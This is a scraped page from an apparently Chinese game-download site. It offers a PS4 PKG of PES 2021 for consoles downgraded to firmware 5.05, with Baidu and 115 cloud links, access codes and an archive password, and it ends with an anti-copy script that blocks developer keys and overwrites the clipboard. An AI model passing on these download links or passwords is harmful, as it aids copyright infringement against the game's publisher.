h2:before,#page-footer .widget-title h2:after,.footer-widgets{border-color:#383838}#page-footer hr{background-color:#383838}.ashe-preloader-wrap{background-color:#333}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a{color:#c4c4c4}.woocommerce a.remove:hover{color:#c4c4c4!important}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer{color:#9e9e9e}.woocommerce a.remove{color:#9e9e9e!important}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single{border-color:#383838}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:rgba(56,56,56,0.3) !important}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-color:rgba(56,56,56,0.5)}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:rgba(56,56,56,0.5)}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span{color:#c4c4c4;background-color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next{color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after{color:#fff}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after{color:#fff}.ashe-dropcaps .post-content > p:first-of-type:first-letter{color:#fff !important}.page-content a:hover{color: rgba(193,138,27, 0.8)}.sticky {background: #2f2f2f;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.vgter.net/wp-content/uploads/2020/11/cropped-9999-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.vgter.net/wp-content/uploads/2020/11/cropped-9999-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vgter.net/wp-content/uploads/2020/11/cropped-9999-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.vgter.net/wp-content/uploads/2020/11/cropped-9999-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2149 single-format-standard custom-background wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://www.vgter.net/" class="header-logo-a">上游世界</a>
					
								
				<p class="site-description">我们只提供精品</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.vgter.net/"><input type="search" name="s" id="s" placeholder="搜索..." data-placeholder="输入后按回车..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1786"><a href="/">首页</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://www.vgter.net/archives/category/switch">SWITCH游戏</a></li>
<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1784"><a href="https://www.vgter.net/archives/category/ps4">PS4游戏</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://www.vgter.net/archives/category/pc">PC游戏</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.vgter.net/archives/category/etc">其他资源</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1786"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://www.vgter.net/archives/category/switch">SWITCH游戏</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1784"><a href="https://www.vgter.net/archives/category/ps4">PS4游戏</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://www.vgter.net/archives/category/pc">PC游戏</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.vgter.net/archives/category/etc">其他资源</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="search-4" class="ashe-widget widget_search"><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.vgter.net/"><input type="search" name="s" id="s" placeholder="搜索..." data-placeholder="输入后按回车..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form></div><div id="categories-4" class="ashe-widget widget_categories"><div class="widget-title"><h2>分类目录</h2></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.vgter.net/archives/category/pc">PC游戏</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.vgter.net/archives/category/ps4">PS4游戏</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vgter.net/archives/category/switch">SWITCH游戏</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.vgter.net/archives/category/etc">其他资源</a>
</li>
			</ul>

			</div><div id="meta-4" class="ashe-widget widget_meta"><div class="widget-title"><h2>功能</h2></div>
		<ul>
			<li><a href="https://www.vgter.net/wp-login.php?action=register">注册</a></li>			<li><a href="https://www.vgter.net/wp-login.php">登录</a></li>
			<li><a href="https://www.vgter.net/feed">条目feed</a></li>
			<li><a href="https://www.vgter.net/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="search-4" class="ashe-widget widget_search"><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.vgter.net/"><input type="search" name="s" id="s" placeholder="搜索..." data-placeholder="输入后按回车..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form></div><div id="categories-4" class="ashe-widget widget_categories"><div class="widget-title"><h2>分类目录</h2></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.vgter.net/archives/category/pc">PC游戏</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.vgter.net/archives/category/ps4">PS4游戏</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vgter.net/archives/category/switch">SWITCH游戏</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.vgter.net/archives/category/etc">其他资源</a>
</li>
			</ul>

			</div><div id="meta-4" class="ashe-widget widget_meta"><div class="widget-title"><h2>功能</h2></div>
		<ul>
			<li><a href="https://www.vgter.net/wp-login.php?action=register">注册</a></li>			<li><a href="https://www.vgter.net/wp-login.php">登录</a></li>
			<li><a href="https://www.vgter.net/feed">条目feed</a></li>
			<li><a href="https://www.vgter.net/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-2149" class="blog-post post-2149 post type-post status-publish format-standard has-post-thumbnail hentry category-ps4">

	



	
	<header class="post-header">

		
				<h1 class="post-title">PS4《实况足球2021 赛季更新版》v1.08王涛中文解说 中文版PKG下载 降级5.05（最优版本）</h1>
		
		
	</header>

	<div class="post-content">

		<p><img loading="lazy" class="alignnone size-full wp-image-2150 aligncenter" src="https://www.vgter.net/wp-content/uploads/2021/01/O1CN01ZelCGH1fjjvJAGth6_4038614043.jpg_400x400.jpg" alt="" width="300" height="376" srcset="https://www.vgter.net/wp-content/uploads/2021/01/O1CN01ZelCGH1fjjvJAGth6_4038614043.jpg_400x400.jpg 300w, https://www.vgter.net/wp-content/uploads/2021/01/O1CN01ZelCGH1fjjvJAGth6_4038614043.jpg_400x400-239x300.jpg 239w, https://www.vgter.net/wp-content/uploads/2021/01/O1CN01ZelCGH1fjjvJAGth6_4038614043.jpg_400x400-263x330.jpg 263w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span id="more-2149"></span></p>
<p>《实况足球2021》是Konami制作发行《实况足球》系列的续作，添加了游戏体验之外许多新元素。除了最新一季的球员与球会资料，游戏也收录独占的UEFA EURO 2020模式，以及抢先搭载重新排程后的真实世界赛事内容。</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong><span style="color: #ff6600;">下载地址：</span></strong></p>
<p style="text-align: center;">百度云：<a href="https://pan.baidu.com/s/1bJPViLKwC0Ma8RROrS0tAg" target="_blank" rel="noopener">https://pan.baidu.com/s/1bJPViLKwC0Ma8RROrS0tAg</a>  提取码: inpq</p>
<p style="text-align: center;">115网盘：<a href="https://115.com/s/swnnbsv36ut#" target="_blank" rel="noopener">https://115.com/s/swnnbsv36ut#</a>  访问码：ufa0</p>
<p style="text-align: center;">解压密码：vgter.com</p>
<p>&nbsp;</p>
	</div>

	<footer class="post-footer">

		
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.vgter.net/archives/2085" title="PC《恐怖黎明 决定版+DLC法尔茅斯的灰烬+DLC被遗忘的众神》v1.1.9+全DLC 解密中文版下载" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.vgter.net/wp-content/uploads/2021/01/1a98d52dada331b1d00e0da5c78b565b-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2021/01/1a98d52dada331b1d00e0da5c78b565b-75x75.jpg 75w, https://www.vgter.net/wp-content/uploads/2021/01/1a98d52dada331b1d00e0da5c78b565b-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.vgter.net/archives/2145" title="PC《实况足球2021 赛季更新版/PES 2021 Season Update》王涛解说 解密中文版下载" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.vgter.net/wp-content/uploads/2021/01/f296e447cc762487a954d7de2fc6b9bb-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2021/01/f296e447cc762487a954d7de2fc6b9bb-75x75.jpg 75w, https://www.vgter.net/wp-content/uploads/2021/01/f296e447cc762487a954d7de2fc6b9bb-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>您可能也喜欢</h3>

				
					<section>
						<a href="https://www.vgter.net/archives/5831"><img width="261" height="330" src="https://www.vgter.net/wp-content/uploads/2023/10/20141535786-261x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2023/10/20141535786-261x330.jpg 261w, https://www.vgter.net/wp-content/uploads/2023/10/20141535786-237x300.jpg 237w, https://www.vgter.net/wp-content/uploads/2023/10/20141535786.jpg 300w" sizes="(max-width: 261px) 100vw, 261px" /></a>
						<h4><a href="https://www.vgter.net/archives/5831">PS4《荒野大镖客：救赎》v1.03 中文版PKG下载</a></h4>
						<span class="related-post-date">2023-10-22</span>
					</section>

				
					<section>
						<a href="https://www.vgter.net/archives/6769"><img width="263" height="330" src="https://www.vgter.net/wp-content/uploads/2024/11/22201351340-263x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2024/11/22201351340-263x330.jpg 263w, https://www.vgter.net/wp-content/uploads/2024/11/22201351340-239x300.jpg 239w, https://www.vgter.net/wp-content/uploads/2024/11/22201351340.jpg 300w" sizes="(max-width: 263px) 100vw, 263px" /></a>
						<h4><a href="https://www.vgter.net/archives/6769">PS4《真女神转生V：复仇》v1.03+DLC 中文版PKG下载</a></h4>
						<span class="related-post-date">2024-11-10</span>
					</section>

				
					<section>
						<a href="https://www.vgter.net/archives/5580"><img width="263" height="330" src="https://www.vgter.net/wp-content/uploads/2023/08/9999-263x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.vgter.net/wp-content/uploads/2023/08/9999-263x330.jpg 263w, https://www.vgter.net/wp-content/uploads/2023/08/9999-239x300.jpg 239w, https://www.vgter.net/wp-content/uploads/2023/08/9999.jpg 300w" sizes="(max-width: 263px) 100vw, 263px" /></a>
						<h4><a href="https://www.vgter.net/archives/5580">PS4《神领编年史》v1.06 中文版PKG下载</a></h4>
						<span class="related-post-date">2023-08-12</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="search-3" class="ashe-widget widget_search"><form role="search" method="get" id="searchform" class="clear-fix" action="https://www.vgter.net/"><input type="search" name="s" id="s" placeholder="搜索..." data-placeholder="输入后按回车..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form></div><div id="text-2" class="ashe-widget widget_text"><div class="widget-title"><h2>常见问题</h2></div>			<div class="textwidget"><p><a href="https://www.vgter.net/archives/426"><span style="color: #c8c8c8;">该选择XCI还是NSP？</span></a></p>
<p><a href="https://www.vgter.net/archives/426"><span style="color: #c8c8c8;">大气层怎样安装XCI？</span></a></p>
</div>
		</div><div id="meta-3" class="ashe-widget widget_meta"><div class="widget-title"><h2>功能</h2></div>
		<ul>
			<li><a href="https://www.vgter.net/wp-login.php?action=register">注册</a></li>			<li><a href="https://www.vgter.net/wp-login.php">登录</a></li>
			<li><a href="https://www.vgter.net/feed">条目feed</a></li>
			<li><a href="https://www.vgter.net/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</aside>
</div>
</div><!-- .page-content -->


		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
			<div class="footer-copyright">
				<div class="copyright-info">
				本站邮箱：vgter#qq.com（#换成@）
2026 上游世界 &copy;.				</div>

								
				<div class="credit">
									</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<div id="ays_tooltip" >You cannot copy content of this page</div>
                    <style>
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px 1px;
                            color: #ff0000;
                            padding: 5px;
                            font-size: 12px;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                        }
                       
                    </style>
                <style>
            </style>
    <script>
        // window.addEventListener("DOMContentLoaded",function(){
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        all.on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip( );
                            audio_play();
                        }
                    });
    				

    				

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip( );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip( );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip( );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip( );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip( );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip();
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip();
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip( );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip();
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
